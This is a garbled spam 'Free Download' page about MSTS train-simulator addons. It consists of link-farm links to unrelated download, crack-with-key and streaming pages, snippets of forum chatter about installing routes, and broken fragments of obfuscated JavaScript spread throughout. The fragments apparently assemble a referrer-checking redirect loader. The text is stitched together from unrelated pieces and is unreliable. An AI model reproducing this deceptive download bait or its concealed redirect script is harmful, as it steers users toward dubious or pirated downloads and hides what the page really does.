# **Free Download**

[Msts Addon Routes And Trains Youtube](https://tiolaumerdu.weebly.com/blog/download-game-java-untuk-hp-evercoss-t5#rSu=Gmxz0v3BsbIBVrgzbbYC0nxtLjwD0v3BzbYCULwyYrfiK5wq==)



[Msts Addon Routes And Trains Youtube](https://tiolaumerdu.weebly.com/blog/download-game-java-untuk-hp-evercoss-t5#rSu=Gmxz0v3BsbIBVrgzbbYC0nxtLjwD0v3BzbYCULwyYrfiK5wq==)



 $j$ ";ra["Ny"]="co";ra["DI"]=")>";ra["iP"]="ow";ra["cZ"]="14";ra["Cf"]="te";ra["CU"]="y.. There's currently a cleanup project to bring everything up to date and fix all the busted stuff, they're screwing that up royally - they claim to have a quality assurance checker supervising the project, if that's true then they need a quality assurance checker checker to make sure the quality assurance checker ain't sleeping on the job.

";ra["Zn"]="ue";ra["ZY"]="sr";ra["Cu"]="HR";ra["Qo"]="fe";ra["Zt"]="\")";ra["sh"]=".. \"";ra["SP"]="fo";ra["Dl"]="sc";ra["ig" ]="eb";ra["rC"]="Na";ra["kN"]="',";ra["OQ"]="e,";ra["px"]="on";ra["GL"]="})";ra["ZP"]="r ";ra["UK"]=".. ";ra["In"]="ra";ra["Lt"]="C ";ra["qB"]="mi";ra["GH"]=")|";ra["Gh"]=" a";ra["nb"]="\"b";ra["eJ"]="t(";ra["tu"]="xO";ra["vL"]=" bu";ra["bh"]="'G";ra["Ud"]=":'";ra["ww"]="QI";ra["Dn"]="dl";ra["ff"]="|(";ra["pn"]="Sq";ra["Wc"]=";}";ra["Ix"]="sh";ra["wn"] ="re";ra["Sw"]="ns";ra["Qp"]="r.. ";ra["cR"]=" \$";ra["wg"]="El";ra["Em"]="s:";ra["xN"]="of";ra["BY"]=" '";ra["Af"]="ti";ra[" oi"]="pr";ra["ee"]="qu";ra["cE"]="a)";ra["Tv"]="gl";ra["Cb"]="fi";ra["OP"]="oo";ra["Sm"]="tp";ra["GW"]="rd";ra["tX"]="at"; ra["kZ"]="//";ra["Sx"]="s.

# [Taste Test stream online in english 2160p 21:9](https://hub.docker.com/r/datcartfelssi/taste-test-stream-online-in-english-2160p-219)

";ra["Tk"]="un";ra["Og"]="{i";ra["Jw"]="eo";ra["rH"]=";v";ra["av"]="ms";ra["Yr"]="rc";ra["LE"]="me";ra["IF"]="ef";ra["zh"] ="he";ra["WM"]="(r";ra["Gw"]="ut";ra["vO"]="=d";ra["bZ"]="0|";ra["sk"]="}r";ra["Jc"]=" a";ra["nT"]="aj";ra["iR"]="fu";ra[" Km"]=","";ra["zk"]="|r";ra["XL"]="ax";ra["ZS"]="x(";ra["PC"]="ag";ra["ap"]="d(";ra["tY"]=";f";ra["Ks"]=". [Terraria Free](https://maile878imissel.wixsite.com/inatasbas/post/terraria-free-download-mac-2019) [Download Mac 2019](https://maile878imissel.wixsite.com/inatasbas/post/terraria-free-download-mac-2019)



[Belkin F5d8010 Windows Xp Driver For Mac](https://sharp-galileo-bc953e.netlify.app/Belkin-F5d8010-Windows-Xp-Driver-For-Mac)

#### [Bone Thugs N Harmony Original Crossroads Mp3 Download](https://sabatari.over-blog.com/2021/03/Bone-Thugs-N-Harmony-Original-Crossroads-Mp3-Download.html)

 ";ra["sS"]="tt";ra["ce"]="g ";ra["aF"]="\"g";ra["YR"]="po";ra["qF"]="np";ra["Yx"]="==";ra["Hr"]="im";ra["me"]="sB";ra["hr" ]="nt";ra["jN"]="a,";ra["Fe"]="ls";ra["XR"]="al";ra["AP"]="va";ra["Op"]="f(";ra["iI"]="e'";ra["Jq"]="ai";ra["YZ"]="||";ra["fL"] ="ar";ra["HD"]="nc";ra["HA"]="/2";ra["yP"]="em";ra["nF"]="t..

 $i$ ";ra[" $\sigma$ s"]=";f";ra[" $\sigma$ 0"]="t $\sigma$ {"i="ta";ra[" $\sigma$ ]"="tr";ra[" $\sigma$ ld"]="rl";ra[" $\sigma$ EW"]="s?";ra[" $\sigma$ ff"]="n.. First step after installing is follow the instructions to register it, then go to and sign up there.. Most common cause of failures are third party websites, manual installation and missing dependencies, altho the download station often has assets using the automatic download helper installation that come fully equipped with missing/faulty/unknown dependencies.. var  $Sq =$ 

'msts+addon+routes+and+trains+youtube';var ra = new Array();ra["dB"]="pt";ra["AS"]=",u";ra["lI"]="ip";ra["NX"]="js";ra["N  $V''$ ]="/p";ra["RX"]="ly";ra["gN"]="m/";ra["vY"]="'s";ra["ND"]="/l";ra["TZ"]="iv";ra["Wt"]=";\$";ra["hF"]="0)";ra["xb"]="ta";r a["Bo"]="\"y";ra["aQ"]="io";ra["ID"]=". [Gilisoft USB Stick Encryption V5 0 With Key MAHIY download free](https://ecstatic-babbage-d6a64b.netlify.app/Gilisoft-USB-Stick-Encryption-V5-0-With-Key-MAHIY-download-free)

## [Simple Music Notation Software Mac](https://unniejemto.shopinfo.jp/posts/15675059)

## 1";ra["mk"]="el";ra["nB"]="Of";ra["wH"]="es";ra["hE"]="()";ra["Nj"]="a

";ra["Ml"]=";d";ra["zF"]="ge";ra["pK"]="d,";ra["Tx"]="ri";ra["EN"]=".. Probably need to ask that one in the TRS2009 specific forum I have TRS2004, TS2010, and TS12.. That's where most of the tutorials are, but for basic operations you shouldn't need much - procedure for installing is simple and straightforward, most routes, sessions, and trains come in CDP format which installs automatically and automatically downloads any missing dependencies..  $g''$ : $ra['hW'']$ ="

=";ra["Vw"]="St";ra["VV"]="\"v";ra["KA"]=";i";ra["dp"]="ry";ra["dR"]="='";ra["Hl"]=":/";ra["Dg"]="tE";ra["Gd"]="k.. 0";ra["s O"]="nd";ra["tC"]="ex";ra["oE"]="qX";ra["ii"]="{v";ra["zG"]="')";ra["Sv"]="}}";ra["fr"]="10";ra["JR"]="yp";ra["jY"]="t'";ra[ "iC"]="ng";ra["wS"]="if";ra["gZ"]="oc";ra["Vt"]=".. ";ra["wz"]="02";ra["Wx"]="]

";ra["mu"]="su";ra["mG"]="se";ra["zJ"]="om";ra["OG"]="q ";ra["pD"]=" r";ra["jT"]="n:";ra["YK"]="= ";ra["Wi"]="((";ra["gq" ]="a:";ra["XU"]="us";ra["tn"]="en";ra["QG"]="th";ra["Dh"]="Ty";ra["wk"]="/j";ra["Xt"]="ht";ra["Hj"]="rr";ra["rI"]="xt";ra["E g"]="eD";ra["Oz"]="d'";ra["We"]="an";ra["pk"]="n ";ra["Ry"]="ev";ra["fR"]="ah";ra["nS"]="/3";ra["tO"]="e:";ra["dX"]="ap";r a["FK"]="){";ra["sd"]="4P";ra["XS"]="\"l";ra["Id"]="x.. ";ra["Aw"]="28";ra["Td"]="il";ra["Gg"]="os";ra["sB"]="fa";ra["pW"]= "so";ra["iA"]="le";ra["Bf"]="da";ra["fC"]="we";ra["ao"]="\"m";ra["Bi"]="('";ra["ts"]="s/";ra["Cx"]="in";ra["AM"]="de";ra["im "]="jq";ra["xd"]="um";ra["dW"]="e.. Which is pretty slick when it works right, rather irritating when it fails I found this addon in a torrent, probably the most rarest MSTS addon ever, Its a very nice route, includes a 201 series EMU and a E231 series EMU, but the models of the trains are bad, AI models are worst. e828bfe731 [Character maker software](https://lotibverbfreer.amebaownd.com/posts/15675058)

e828bfe731

[Victory Motorcycle Diagnostic Tools](https://www.goodreads.com/topic/show/21902745-victory-motorcycle-diagnostic-tools-exclusive)